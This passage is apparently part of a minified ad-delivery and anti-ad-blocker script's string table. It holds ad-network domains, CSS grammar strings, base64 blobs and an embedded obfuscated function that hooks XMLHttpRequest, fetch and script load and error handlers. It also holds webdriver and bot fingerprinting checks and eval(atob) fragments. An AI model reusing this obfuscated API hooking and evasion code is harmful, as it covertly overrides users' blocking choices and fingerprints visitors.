","leftComparison","is_acceptable_ads_blocked","normal|<string>","level","<'border-style'>","fromEntries","adlib","/bannertext","edinburghnews.scotsman.com","(E2) Invalid protect url: ","Group","brandmetrics.com","Failed to fetch","pbstck.com","hue-rotate( <angle> )","collect","/cdn/adx/open/integration.html","/runner.html","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","players","nthChildOf","randomize","Google","enter","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","tagName","layer(","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","isEmpty","[[auto|<length-percentage>]{1,2}]#","appconsent.io","onreadystatechange","fromCharCode","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Percent sign is expected","setAttribute","<integer>|<length>","blocked_filters","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","_set","prev_iu_szs","notifications","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","getAtruleDescriptor","start|center|end|baseline|stretch","none|<offset-path>||<coord-box>","<number [1,∞]>","iterations","paint( <ident> , <declaration-value>? )","atrules","click","<'margin-left'>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","contents|none","( <declaration> )","Terminate - bot detected","_sorted","bidsBackHandler","w = window.parent.parent;","wechat","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","rfihub.com","sdkVersion","getDomId","none|<length>","terms","MessageEvent_data","capture","else","(function(){","default|menu|tooltip|sheet|none","HTMLAnchorElement_search","attributeFilter","undertone.com","[<age>? <gender> <integer>?]","cssText","gpt-funke","tb|rl|bt|lr","/asn","/f.min.js","rlh","eval","isEncodedUrl","cancelIdleCallback","HTMLImageElement_attributionSrc","set ","<'border-bottom-right-radius'>","[contextual|no-contextual]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","nullable","normal|allow-discrete","saturate( <number-percentage> )","__as_is_xhr_loading","Identifier, string or comma is expected","leave","JlhEX1FPaE1ybHRwUjFjNHpHClk=","tpdads.com","<symbol>","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","document.documentElement is undefined","<length>||<color>","sendXHR","NmFreWhvcjgwbTM3c2xmdzF2eHA=","que","isVisibleNode","https://cmp.myhomebook.de","gpt_limited","buzzfeed.com","auto|<string>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","create","]-token"," is blocked.","none|<angle>|[x|y|z|<number>{3}]&&<angle>","navigator.plugins.length is undefined","webkitPersistentStorage","<bg-size>#","ad-stir.com","idSubstrings","api.assertcom.de","<bg-clip>#","visible|auto|hidden","features","window.as_location","<grid-line>","scorecardresearch.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Element_className","getClickUrl","visit","<integer>|auto","path","closest-side|closest-corner|farthest-side|farthest-corner|sides","%%%INV_CODE%%%","Request","https://consent.sussexexpress.co.uk","window.parent.document.domain;","stats.wp.com","HTMLAnchorElement_port","blob:","js-tag.zemanta.com","webcontentassessor.com","toUTCString","Document_referrer","HTMLLinkElement_rel","    ","HTMLIFrameElement_name","kueezrtb.com","is_ads_blocked","__as_xhr_processed","andbeyond.media","document","document_getElementById","comment-token","encodedBodySize","(-token","iu_parts","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","throwError","__fxdriver_unwrapped","value","1nlsdkf","<box>|border|text","none|<custom-ident>","setPrototypeOf","360yield.com","unknown","selector","MSG_SYN_URG","Selector is expected","delim-token","eval(atob('","<shape>|auto","postrelease.com","appiersig.com","min( <calc-sum># )","onmousedown","eWJmcQ==","advertisement-holder","SVGElement","HTMLIFrameElement_contentDocument","insertList","; Domain=","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssTargetRegex","cultureg","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","inventory_id","N/A",".source","cross-fade( <cf-mixing-image> , <cf-final-image>? )","https://c.html-load.com","Terminate - non-auto-recovery","ReadableStream","scaleY( [<number>|<percentage>] )","data-meta","adUnits","/media/vpaid-display/iframe.html","[<angle>|<side-or-corner>]? , <color-stop-list>","SyntaxError","gpt-tdn","repeat|no-repeat|space|round","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","$cdc_asdjflasutopfhvcZLmcf","api.reurl.co.kr","__lastWatirPrompt","as_location","units","<url>|none","eventName","def","event_sample_ratio","clip-path","baseline|sub|super|<svg-length>","Generator is already executing.","ad\\.doubleclick\\.net|static\\.dable\\.io","Reflect","matchProperty","/cou/api_reco.php","__webdriverFunc","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","googletagmanager.com","opacity","<length>|thin|medium|thick","false|true","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","bidder","combinator","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<blend-mode>|plus-lighter","anyclip.com","sp_message_","<boolean-expr[","idFilter","computerbild.de","systemLanguage","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","start|end|center|justify|distribute|stretch","skip","element out of viewable window","none|<shadow>#","/npm-monitoring","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","sources","91d63f52","navigator.plugins is undefined","svmin","center|start|end|flex-start|flex-end","option maxAge is invalid","[clip|ellipsis|<string>]{1,2}","EventTarget_removeEventListener","adv-space","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","delay","chromium","lvb","reserved1","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","tokenStart","Raw","sascdn.com","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","hidden","reserved1Output","a2Zwdg==","TBL","serverbid.com","dvi","tan( <calc-sum> )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","nightmarejs",'iframe[name="',"walkContext",'" is not in the set.',"[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","getAdUnitPath","gblpids","TopLevelCss","drop-shadow( <length>{2,3} <color>? )","cdn-exchange.toastoven.net","RTCEncodedAudioFrame","atob","invert( <number-percentage> )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","allowInterstitial","clear","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Window","adshield_apply","--\x3e",'[id^="dfp-ad-"]',"pghub.io","vmax","alpha|luminance|match-source","as_skip",'"],[class*="',"https://ad.yieldlab.net/yp","forEach","_grecaptcha_ready","__as_new_xhr_data","warn","low","adshield-loaded","cookielaw.org","any","none|<filter-function-list>","omnitagjs.com","Identifier or asterisk is expected","Parentheses","<length-percentage>|closest-side|farthest-side","[<container-name>]? <container-condition>","auto|sRGB|linearRGB","https://consent.yorkshirepost.co.uk","auto|<custom-ident>","Window_fetchLater","ar-yahoo-v1","AdThrive_","ops","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<'inset-inline-start'>","static|relative|absolute|sticky|fixed|-webkit-sticky","Active auto recovery: index ","RENDERER","halifaxcourier.co.uk","origin","onParseError","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","mmctsvc.com","result",'[id^="div-gpt-"]',"SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<'bottom'>","forceBraces","psts","tokenEnd","collapse|separate","requestBids","sync.search.spotxchange.com"," or hex digit","` in `","label","isArray","argument name is invalid","addIframeVisibilityCheckHandler","postmedia.solutions.cdn.optable.co","ad-delivery.net","normal|[<string> <number>]#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","__lastWatirAlert","documentFocus","!term","yieldlove-ad-serving.net","Element_closest",", scrollX: ","UNKNOWN","Combinator is expected","yieldmo.com","windowExternal","function-token","protectedHeader","EventTarget_addEventListener","focus/","<frequency>|<percentage>","<color>+|none","[above|below|right|left]? <length>? <image>?","HEAD","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","TkduRThhX3kuRmpZTz00dzNdcDc=","stickyadstv.com","samesite","[getDecodedLocation] failed to find decoded location","[<predefined-rgb-params>|<xyz-params>]","<'flex-direction'>||<'flex-wrap'>","arguments","normal|reset|<number>|<percentage>","initial|inherit|unset|revert|revert-layer","1253287PYQrbS","closest","MSG_ACK_VISIBLE","asin( <calc-sum> )","HTMLMediaElement","rtt","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","publisher1st.com","20030107","<ident>|<function-token> <any-value> )","auto|touch","x-frame-height","` has no known descriptors","querySelectorAll","baseUrl","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","keys","ay.delivery","https://pagead2.googlesyndication.com/gampad/ads","Invalid mapping: ","auto|[over|under]&&[right|left]?","_sourceRoot","cap","blockIVT","ag.dns-finder.com","[AdBlockDetector] Request adblock detected. ","normal|<length>","<'max-block-size'>","[src*=","Failed to decode protect-url: url is empty","upright|rotate-left|rotate-right","HTMLAnchorElement_origin","<single-animation-composition>#","dvb","as_test","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[<length-percentage>|left|center|right]#","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","snigel-","Unknown node type:","googlesyndication\\.com","Script","whale","prev","auto|<anchor-name>","HTMLElement_innerText","agrvt.com","addType_","travle.earth","invalid protect-id prefix: ","<relative-real-selector>#","decorate","https://","functionBind","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Invalid reserved state: ","Unknown property","releaseCursor","auto|none|preserve-parent-color","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","errorTrace signal unexpected behaviour","HTMLVideoElement","cqmin","selectorsToForceProtect","spawn","normal|strong|moderate|none|reduced","innovid.com","sdk_version","\x3c!--","ACK","dpi",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"lookupOffsetNonSC","releaseEvents","parse","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","keepOriginalAcceptableAds","prebid","marker-mid","check","auto? [none|<length>]","Comment","element","createItem","AS-ENCODED-VAL"," > ","XMLHttpRequest_status","flashtalking.com","em1wYw==","8573741755808484570000","Declaration","gpt-clickio","Expect an apostrophe","is_brave","eat","awesomium","rcap","Invalid protect url: ","getElementsByClassName","idRegex","getTargetingKeys","ad.gt","ports","initInventoryFrame","dump","poster","cs.lkqd.net","requestIdleCallback","[none|<dashed-ident>]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","onetrust-","webDriver","http://127.0.0.1","getItem","urlRegexes","medium","entries","scaleX( [<number>|<percentage>] )","sin( <calc-sum> )","autobild.de","selectorList","Element_getElementsByClassName","arrayBuffer","SYN_URG","adWrapper","ds.uncn.jp","https://fb2.html-load.com","ownerNode","<number [0,1]>","reversed( <counter-name> )","blocked","none|<integer>","MediaSettingsRange","No element indexed by ","<mf-name>","rch","doubleclick\\.net","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Node_baseURI","setInterval","media.net","hooked","Unexpected syntax '","type","none|in-flow|all","race","media","attributionSrc","IVT detection failed","<feature-value-block>+","object","<'flex-grow'>",'<html><head><script src="',"in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ad.as.amanad.adtdp.com","https://cmp.osano.com","CSSStyleSheet_replaceSync","c2shb.pubgw.yahoo.com","intentiq.com","Window_requestIdleCallback","MozAppearance","fundingchoicesmessages.google.com","none|both|horizontal|vertical|block|inline","prevUntil","attributes","errArgs","<single-animation-timeline>#","copy","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","<counter-style-name>","findIndex","first-id.fr","Document_URL","si.com","initLogMessageHandler","HTMLScriptElement_attributionSrc","<'margin-block-end'>","adblock_circumvent_score","getTokenStart","scanSpaces"," used broken syntax definition ","getSlots","auto|start|end|left|right|center|justify","fraudSensorParams","rotateX( [<angle>|<zero>] )","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","insertAdjacentHTML","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Element_setAttribute","brainlyads.com","HTMLIFrameElement_contentWindow","sent","calc( <calc-sum> )","deep","[restore-rejections] restoreDeferredRejections__nonadblock","fetchLater","ar-v1","` structure definition","last_bfa_at","didomi-","consentmanager.net","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|<track-list>|<auto-track-list>","auto|avoid|avoid-page|avoid-column|avoid-region","none|auto|<percentage>","getVersion","_ad","auto|none|text|all","<string>|<image>|<custom-ident>",'<div class="',"<'pause-before'> <'pause-after'>?","parent","[<page-selector>#]?","window.parent.parent.confiant.services().onASTAdLoad","matchAtruleDescriptor","HTMLImageElement_src","mediaText","nth","teads.tv","noopener","hooking started without preframe hooking","cmVzZXJ2ZWQyT3V0cHV0","addEventListener","sepia( <number-percentage> )","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","adingo.jp","invalid protect-id key: ","` for `visit` option (should be: ","body","Combinator","ads.linkedin.com","Unknown node type `","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","message","window.PluginArray is undefined","file","splitCookiesString","creativecdn.com","tunebat.com","consumeUntilLeftCurlyBracketOrSemicolon","_skipValidation","History_replaceState","kind","<number>|<percentage>","getConfig","gpt-highfivve","Text","event","isMainFrame","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","getSetCookie","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","jkl","additionalHeaders","PerformanceEntry","flow|flow-root|table|flex|grid|ruby","none|vertical-to-horizontal","[( <scope-start> )]? [to ( <scope-end> )]?","abgroup","active","language","Yml4cXJod245emptNTRvMTJmZTBz","connectid.analytics.yahoo.com","is_admiral_adwall_rendered","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","as-click-message-handler-added","string","Destroying interstitial slots : ","Value","get","<custom-ident> : <integer>+ ;","reserved2Input","xhr_defer","Wrong value `","tel:","combo","getAttributeNames","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","params","<color>&&<color-stop-angle>?","protectHtml","fromSetString","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","distinctiveProps","Element_querySelectorAll","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<noscript>","start prebid request bidsBackHandler for ","truvidplayer.com","output","117TDwIuK","botKind","start|end|left|right|center|justify|match-parent","ats.rlcdn.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","auto|<integer>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","onClickAutoRecovery","<'inline-size'>","image-set( <image-set-option># )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","container","freeze","s2s.t13.io","-apple-system|BlinkMacSystemFont","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","server","refinery89.com","IntersectionObserverEntry","aWQ=","descriptors","prependList","match","pub_300x250m","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","versions","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data-ad-width","myhomebook.de","matchAll","Hex digit or question mark is expected","<visual-box>||<length [0,∞]>","yorkshirepost.co.uk","nextUntil","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","none|left|right|both|inline-start|inline-end","findAll","ApplePayError","removeProperty","hbopenbid.pubmatic.com","data","List<","INVENTORY_FRAME","none","matched","[AdBlockDetector] Snippet adblock detected","<'inset-inline-end'>","getOutOfPage","Element_classList","normal|<length-percentage>","<angle-percentage>{1,2}","dyv1bugovvq1g.cloudfront.net","getElementsByTagName","HTMLVideoElement_src","onmozfullscreenchange","pagead2.googlesyndication.com","permissions","eatIdent","match.rundsp.com","ad.360yield-basic.com","RegExp_test","HTMLScriptElement_src","admaru.net","<media-in-parens> [and <media-in-parens>]+","adsbygoogle","appendData","skipUntilBalanced","googletag","<percentage>?&&<image>","removeItem","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Element_tagName",'meta[name="',"cmVzZXJ2ZWQy","auto|text|none|contain|all","matchType","pub_300x250","tokenCount","<'margin-bottom'>",".gamezop.com","append","alphaStr","[INVENTORY] found visible 